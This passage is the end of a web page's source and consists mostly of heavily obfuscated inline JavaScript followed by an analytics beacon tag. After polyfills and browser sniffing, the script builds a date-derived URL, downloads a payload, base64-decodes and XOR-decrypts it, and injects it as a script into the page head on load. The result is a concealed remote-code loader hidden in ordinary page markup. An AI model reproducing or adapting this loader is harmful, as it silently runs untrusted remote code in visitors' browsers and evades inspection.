_(c)+_(l)+_(m)+_(h)}}();Qe+Je+d+t!==typeof JSON&&(JSON={}),function(){var e,D,ee,x,Ae="if",Fe="\\\\",ke='\\"',Ee="stri",Ce="io",pe="fu",W="ec",K="unc",R="]",U="nu",S="\\";function T(e){return k>e?C+e:e}function $(e){var a="epla",u="ast";return B[h+u+ve+Oe+n+q]=o,B[t+n+i+t](e)?se+e[s+a+Me](B,function(e){var a=ee[e];return i+Se+G+m===typeof a?a:S+p+(C+C+C+C+e[I+de+ue+b+n+w+t](o)[t+r+P+t+s+l+c+m](A))[i+h+l+d+n](-v)})+se:se+e+se}function N(v,b){var y,_,C,k,A,re="{}",ue="{",V=(535,622)<93?(436,11):(414,51)>37?(770,"}"):(65,854),de="jo",le=`{
`,z=": ",ce="pus",K="[]",H=",",I=`
`,B=`,
`,ae=`[
`,ie="ll",ne="rra",T="bje",W="[",Q="bj",Z="bo",J="numb",ee="ca",te="tio",q="SON",se="oJ",S=e,j=b[v];switch(j&&r+E+Je+d+t===typeof j&&O+p+c+d+t+l+r+c===typeof j[t+r+we+P+X+L]&&(j=j[t+se+q](v)),O+p+c+d+te+c===typeof x&&(j=x[ee+h+h](b,v,j)),typeof j){case Y+s+l+c+m:return $(j);case J+n+s:return isFinite(j)?String(j):U+h+h;case Z+r+h+n+a+c:case c+p+h+h:return String(j);case r+Q+n+d+t:if(!j)return c+p+h+h;if(e+=D,_=[],W+r+T+d+t+_e+w+ne+M+R===Object.prototype.toString.apply(j)){A=j.length;for(y=o;y<A;y+=u)_[y]=N(y,j)||c+p+ie;return C=_.length?e?ae+e+_[F+r+G](B+e)+I+S+R:W+_[F+r+l+c](H)+R:K,e=S,C}if(x&&r+T+d+t===typeof x)for(A=x.length,y=o;y<A;y+=u)i+t+s+l+c+m===typeof x[y]&&(k=x[y],(C=N(k,j))&&_[ce+f]($(k)+(e?z:oe)+C));else for(k in j)Object.prototype.hasOwnProperty.call(j,k)&&(C=N(k,j))&&_[g+p+i+f]($(k)+(e?z:oe)+C);return C=_.length?e?le+e+_[de+l+c](B+e)+I+S+V:ue+_[_t+c](H)+V:re,e=S,C}}function V(){var e="lue";return this[Z+a+e+X+O]()}var me=/^[\],:{}\s]*$/,ie=/\\(?:["\\/bfnrt]|u[0-9a-fA-F]{4})/g,le=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+-]?\d+)?/g,te=/(?:^|:|,)(?:\s*\[)+/g,B=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,H=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;O+K+t+l+he!==typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){var o="ds",l="ur",d="CH",g="TC",v="etU",b="Mo",j="get",_="ea",e="UT",w="lu";return isFinite(this[Z+a+w+n+X+O]())?this[m+n+t+e+y+ne+p+h+h+je+_+s]()+We+T(this[j+e+y+b+c+t+f]()+u)+We+T(this[m+v+g+Q+a+t+n]())+z+T(this[m+xe+re+z+d+r+l+i]())+oe+T(this[m+n+t+e+y+ae+G+p+t+n+i]())+oe+T(this[m+xe+e+y+P+W+r+c+o]())+Ct:ze},Boolean.prototype.toJSON=V,Number.prototype.toJSON=V,String.prototype.toJSON=V),pe+c+d+t+Ce+c!==typeof JSON[Ee+c+m+l+O+M]&&(ee={"":S+E,"	":S+t,"\n":S+c,"":S+O,"\r":S+s,'"':ke,"\\":Fe},JSON[i+t+s+l+Ne+Ae+M]=function(a,l,h){var f,p="ingif",g="JSO",v="bjec",b="fun",y="umber";if(D=e=j,c+y===typeof h)for(f=o;f<h;f+=u)D+=_e;else Y+s+G+m===typeof h&&(D=h);if((x=l)&&b+d+Ot+he!==typeof l&&(r+v+t!==typeof l||U+_+E+n+s!==typeof l.length))throw Error(g+L+ye+i+t+s+p+M);return N(j,{"":a})}),O+K+t+l+r+c!==typeof JSON[g+a+vt+n]&&(JSON[g+a+s+fe]=function(e,c){var u,y="SO",_="ion",w="nc",x=")",k="(",M="lace",T=(147,218)>252?";":1319>(608,131)?(350,"@"):(217,127)<105?"t":(348,1399),z="la",D="ex";function f(e,n){var i,a,l="cal",s=e[n];if(s&&r+E+F+W+t===typeof s)for(i in s)Object.prototype.hasOwnProperty.call(s,i)&&(a=f(s,i),void o!==a?s[i]=a:delete s[i]);return c[l+h](e,n,s)}if(e=String(e),H[h+a+i+t+ve+Oe+D]=o,H[t+n+Y](e)&&(e=e[s+n+J+gt+n](H,function(e){return S+p+(C+C+C+C+e[d+be+s+ue+b+Re+t](o)[ge+P+t+s+G+m](A))[i+h+l+d+n](-v)})),me[pt+i+t](e[s+n+g+z+Me](ie,T)[ce+g+h+ft](le,R)[ce+g+M](te,j)))return u=eval(k+e+x),O+p+w+t+_===typeof c?f({"":u},j):u;throw new SyntaxError(we+y+L+ye+g+de+i+n)})}(),function(){var e="+/=",R=193>(30,144)?(874,"9"):(10,401)<=(324,105)?(681,458):74>=(953,120)?309:(108,327),H="bcd",$="Za",k="R",U="PQ",K="or",G="ra",ee="at";a+ge+E in window&&E+t+r+a in window||(f5X0[m0][ee+Qe]=function(m){var _e="sh",L="pu",Be=18,He="od",Pe="harC",Re="mC",Le="ode",ie="om",N="fr",ke="omC",ee="ush",ae="mCha",he="fro",me=24,fe="dex",ge="4567",ve="z0123",ye="xy",se="tuv",we="pqr",Oe="mno",xe="hijkl",Ee="fg",oe="VWX",Ae="MNO",Se="HIJKL",Me="erE",Fe="ara",Te="idC",ze="In",De="Inv",Ne="ep";m=String(m);var q,M=o,E=[],C=o,S=o;if(m=m[ce+J+a+d+n](/\s/g,j),m.length%v||(m=m[s+Ne+h+gt+n](/=+$/,j)),u===m.length%v)throw Error(De+a+mt+b+y+f+a+G+d+t+Ye+V+s+s+r+s);if(/[^+/0-9A-Za-z]/[t+n+Y](m))throw Error(ze+Z+a+h+Te+f+Fe+d+t+Me+s+s+K);for(;M<m.length;)q=(w+$e+y+Q+V+ne+pe+Se+Ae+U+k+P+z+re+oe+je+$+H+n+Ee+xe+Oe+we+i+se+te+ye+ve+ge+et+R+e)[l+c+fe+X+O](m[I+a+s+w+t](M)),C=C<<T|q,S+=T,me===S&&(E[g+p+i+f](String[he+ae+s+y+r+le](C>>A&B)),E[g+ee](String[O+s+ke+be+s+ue+b+n](C>>W&B)),E[g+ee](String[N+ie+y+f+a+s+y+Le](C&B)),C=S=o),M+=u;return D===S?E[g+p+i+f](String[O+s+r+Re+Pe+He+n](C>>v&B)):Be===S&&(C>>=x,E[L+_e](String[bt+Ce+de+ue+b+n](C>>W&B)),E[L+i+f](String[N+r+_+Ce+a+s+Ie+n](C&B))),E[F+r+l+c](j)},f5X0[m0][E+t+r+a]=function(A){var z,ie,D,B,W,xe,Ye="67",jt="23",bt="UVW",gt="GHI",_e="89",pt="34",ft="01",mt="lm",et="hi",Je="RS",Me="Q",Ge="OP",Se="GH",qe="78",ge="56",ye="2",Ue="z01",We="vw",Ve="ijklm",Ce="TU",Be="OPQ",ze="JKL",Xe="HI",Fe="DE",me="AB",Ne="456789",Pe="123",Ie="wxyz",ke="uv",J="q",Oe="no",oe="k",Ke="gh",fe="YZ",ee="X",se="VW",he="ST",Qe="QR",ue="L",ce="K",ot="IJ",it="FGH",at="BC",rt=9<(564,416)?(116,63):(346,200)>=(172,933)?(116,null):(287,107),ct="rCo",ht="Er";if(A=String(A),z=o,ie=[],/[^\x00-\xFF]/[t+n+i+t](A))throw Error(ve+c+Z+a+h+l+b+y+f+a+G+d+t+n+s+ht+s+K);for(;z<A.length;)W=A[d+f+a+s+y+r+le+w+t](z++),B=A[d+be+De+r+b+Re+t](z++),D=A[I+a+ct+b+Re+t](z++),xe=W>>x,W=(W&S)<<v|B>>v,B=(B&N)<<x|D>>T,D&=rt,z===A.length+x?D=B=He:z===A.length+u&&(D=He),ie[g+p+i+f]((w+at+Q+V+it+ot+ce+ue+ae+L+X+Ee+Qe+he+re+se+ee+fe+a+H+xt+Ke+l+F+oe+h+_+Oe+g+J+s+i+t+ke+Ie+C+Pe+Ne+e)[I+a+s+ut](xe),(me+y+Fe+ne+pe+Xe+ze+ae+L+Be+k+P+Ce+se+ee+je+Ct+dt+lt+O+m+f+Ve+c+r+g+J+s+Y+p+We+q+M+Ue+ye+Le+Ae+ge+qe+R+e)[I+a+s+w+t](W),(me+y+Q+V+ne+Se+ve+we+ce+ue+ae+L+Ge+Me+Je+Ce+se+ee+fe+a+E+Ze+n+O+m+et+F+oe+mt+c+r+g+J+vt+t+ke+te+q+M+Te+ft+ye+pt+ge+tt+_e+e)[d+f+a+s+w+t](B),(w+$e+y+Q+V+ne+gt+we+ce+ue+ae+L+X+U+k+he+bt+ee+je+$+E+d+le+O+m+f+l+F+oe+h+_+Oe+g+J+s+Y+p+Z+te+q+M+Te+C+st+jt+Ae+nt+Ye+_e+e)[I+de+w+t](D));return ie[_t+c](j)})}(),Array.prototype.indexOf||(Array.prototype.indexOf=function(e,t){var n,s,r,y="ax",x="e",O="efi",g="d",b="r",m="o",h="l",v="u",l="n",c=" ",j='" ',f=(849,1190)<508?"k":(118,1266)>(101,123)?(165,"s"):(267,26),d="i",w=(102,83)<264?(177,"h"):(248,449)<(836,147)?140:(12,281)>=524?(550,"J"):(391,331),p="t";if(!this)throw new TypeError(se+p+w+d+f+j+d+f+c+l+v+h+h+c+m+b+c+l+m+p+c+g+O+l+x+g);if(r=Object(this),s=r.length>>>o,!s)return-u;if(n=+t||o,1/0===Math[a+E+i](n)&&(n=o),n>=s)return-u;for(n=Math[_+y](o<=n?n:s-Math[a+E+i](n),o);n<s;){if(n in r&&r[n]===e)return n;n++}return-u}),String.prototype.trim||(String.prototype.trim=function(){var e="epl";return this[s+e+ft](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,j)});var me=f5X0[J0][Qt+w+Ht+c+t][ge+Ft+te+n+s+y+a+i+n](),Fe={},Pt=function(e){var t="fi",s="un";return s+b+n+t+c+n+b==typeof Fe[D]&&(Fe[D]=e()),Fe[D]},U=new function(){this[f]=function(){var e="tes";return/msie|trident\//[e+t](me)&&!/opera/[t+n+i+t](me)},this[m]=function(){return Pt(function(){for(var e,s="tch",i="ma",n=[/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/,/msie\s([0-9]+\.[0-9a-z]+)/],t=o,a=n.length;t<a;t++)if(e=me[i+s](n[t]),e&&e[u])return parseFloat(e[u]);return o})},this[h]=function(){return/iemobile/[t+n+Y](me)}};U[f]()&&U[m]();var St=[v,u],Mt=[ee,u],$={i:ze,send:function(e,u,f,v){var y,w="tTi",O="_",x="nf",k="us",A="id",S="/?&",M="//",F=1024,T="repl";i+t+s+l+c+m==typeof f&&o<f.length&&(f=f[T+a+d+n](/[,\r\n]/g,j)[i+h+l+d+n](o,Pe)),i+Se+l+c+m==typeof u&&o<u.length&&(u=u[s+n+J+a+d+n](/[,\r\n]/g,j)[i+mt+d+n](o,F)),y=new Image,v&&(y.onerror=y[r+c+h+r+Ue]=v),y[i+qe]=M+$[l][_]+(S+i+p+E+A+H)+(f?encodeURI(f):C)+(K+g+l+b+H)+$[l][r]+(K+t+l+b+H)+$[l][i]+(K+i+t+a+t+k+H)+e[o]+(u?K+l+x+r+H+encodeURI(u):j)+(K+Z+H)+VERSION+(K+O+H)+(new Date)[m+n+w+_+n]()},j:{}},$t=function(e,t){var r,c="ply";if(x!=e[u]&&v!=e[u]&&S!=e[u]){if(t&&e[o]==St[o]){if(r=(wt(yt,t)^-u)>>>o,!o===$[F][r])return;$[F][r]=!o}$[i+n+Oe][Xe+c]($,arguments)}},Wt=function(e,a,d,f,p,v,y){var w,O="timeo",x="ou",C="ime",E="pr",k="ope",A="mp",S="th",M="OS",F="Ca";e=e[t+r+re+g+g+n+s+F+fe](),pe+V+z!=e&&Ee+M+z!=e?f(_+n+S+r+b+_e+c+r+t+_e+l+A+h+n+_+n+ke+ot,-u):(w=new XDomainRequest,w[k+c](e,a),w[r+c+h+r+Ue]=function(){var e="pon",o="res";d(w[o+e+i+n+z+n+q+t][t+s+l+_](),it)},w[he+E+r+m+s+n+i+i]=function(){},w.onerror=function(){f(j,-u)},p&&(w[t+C+x+t]=p,w[he+O+at]=w.onerror),setTimeout(function(){w[i+n+c+b](y||j)},o))},Ut=XMLHttpRequest[Q+X+Xt]||v,Kt=function(e,v,w,x,C,E,k){var A,S,T="it",D="tT",N="eo",F="out",L="im",R="echa",P="onread",H="Cas";e=e[t+r+re+g+g+Ye+H+n](),A=new XMLHttpRequest,A[r+g+n+c](e,v,!o),A[P+M+i+t+a+t+R+c+m+n]=function(){var e,o="po",m="ear",f="time",g="St";A[s+n+a+b+M+g+a+pt]==Ut&&(A[he+f+r+at]=function(){},S&&(GLOBAL[d+h+m+z+l+ct+r+p+t](S),S=!u),e=A[ce+i+o+c+fe+z+n+q+t][t+s+l+_](),it==A[i+t+a+t+p+i]?w(e,A[i+t+a+t+p+i]):x(e,A[i+t+a+t+p+i]))},C&&(A[t+L+n+F]=C,r+c+Ot+_+n+r+p+t in XMLHttpRequest.prototype?A[r+ke+l+_+N+p+t]=function(){var e=504,o="ns",i="spo";x(A[s+n+i+o+n+z+n+q+t][t+s+l+_](),e)}:S=GLOBAL[fe+D+l+_+n+F](function(){A.abort(),x(j,-u)},C)),A[te+T+f+y+s+ot+ht+t+l+a+h+i]=p+c+b+n+O+l+c+n+b!=typeof E?E:!o,A[i+n+c+b](k||j)},qt={async:function(){(U[f]()&&!U[h]()&&k>U[m]()?Wt:Kt)[Xe+J+M](ze,arguments)},g:function(e,n,i,r,m,f,p){var g="sy";this[a+g+c+d](e,n+(K+d+qe+H+st),function(e,n){var c,d=";",m="sp",a=e[m+h+l+t](d,x);e&&T>e.length?c=!u:x>a.length||parseInt(a[o],k)!==(wt(yt,a[u][ge+P+t+s+l+Ne]())^-u)>>>o?($t(Mt,e,void o,void o),c=!u):c=!o,c?i(a[u],n):r(e,n)},r,m,f,p)},h:U[f]()&&k>U[m]()},Yt=f+t+t+g+(f+t+Gt+i+oe==f5X0.location[g+s+Vt+d+r+h]?i:j)+kt,Be=document,rt=(new Date)[t+Nt+P+Dt+G+m]()[zt+Me](o,k),Ge=function(e,t){var a="ic",s=jt(e),r=jt(s)[i+h+a+n](o,-t);return s+r}(rt,parseInt(rt[i+g+h+l+t](We)[u],k)),Ve=Be[d+ce+a+t+Bt+_+n+ke](i+d+It+t);Ve[t+M+Zt]=t+n+Et+ie+F+a+At+Tt+Lt+t,function(){var u="rse",h="ve",v="aw",O="s3",x=Yt+(O+ye+a+_+a+Te+r+c+v+i+ye+d+r+_+ie)+Ge+ie+Ge[i+p+E+i+t+s+l+c+m](o,k)[i+J+l+t](j)[s+n+h+u]()[F+r+l+c](j);qt[a+i+M+c+d](pe+V+z,x,function(u){var h,v,O,x,k="ild",P="ndC",N="app",D="he",T="yTag",E="El",C="cre",A="il",S="AT",M="ub",F="bs";try{u=atob(u),x=u[i+p+F+t+s+G+m](o,R),u=u[i+M+i+Se+l+Ne](R);for(O=j,h=o;h<u.length;h++)O+=String[bt+y+be+De+r+b+n](u[d+f+a+De+r+le+w+t](h)^x[d+f+a+s+y+r+b+n+ut](h%x.length));v=O,v=v[s+n+J+a+d+n](RegExp(ie+w+S+Ee+ie,m),e),Ve[a+g+g+ht+b+Ce+A+b](Be[C+a+t+n+z+n+Et+L+r+le](v)),Be[m+xe+E+n+_+n+c+t+i+$e+T+L+a+ct](D+a+b)[o][N+n+P+f+k](Ve)}catch{}},function(){})}()}})(TID)</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"52ec75278a6942b0bb4ab4a696c82a08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>